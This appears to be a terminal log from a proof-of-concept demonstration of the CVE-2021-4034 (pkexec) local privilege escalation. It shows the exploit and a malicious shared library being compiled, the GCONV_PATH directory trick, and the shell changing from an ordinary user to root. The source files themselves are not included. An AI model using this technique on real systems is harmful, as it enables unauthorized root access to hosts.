 ./exploit
./exploit 86x25
┌─[traw xtremepentest] - [~/Documents/Exploits/CVE-2021-4034] - [Thu Jan 27, 09:13]
└─[$] <> whoami
traw
┌─[traw xtremepentest] - [~/Documents/Exploits/CVE-2021-4034] - [Thu Jan 27, 09:13]
└─[$] <> make
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function ‘gconv_init’:
evil-so.c:10:5: warning: implicit declaration of function ‘setgroups’; did you mean ‘g
etgroups’? [-Wimplicit-function-declaration]
   10 |     setgroups(0);
      |     ^~~~~~~~~
      |     getgroups
gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:25:5: warning: implicit declaration of function ‘execve’ [-Wimplicit-functio
n-declaration]
   25 |     execve(BIN, argv, envp);
      |     ^~~~~~
┌─[traw xtremepentest] - [~/Documents/Exploits/CVE-2021-4034] - [Thu Jan 27, 09:13]
└─[$] <> ./exploit
mkdir: cannot create directory ‘GCONV_PATH=.’: File exists
mkdir: cannot create directory ‘evildir’: File exists
# whoami
root
#